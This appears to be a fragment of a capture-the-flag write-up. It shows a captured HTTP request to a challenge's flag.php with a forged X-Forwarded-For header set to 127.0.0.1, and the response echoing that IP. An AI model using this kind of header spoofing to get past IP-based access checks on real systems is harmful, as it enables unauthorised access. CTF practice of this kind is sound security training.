 Request
Raw
Headers
Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:29544/index.php
X-Forwarded-For:127.0.0.1
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 127.0.0.1 </h2></label
</div>
</div>
</div>
<div class="col-md-4">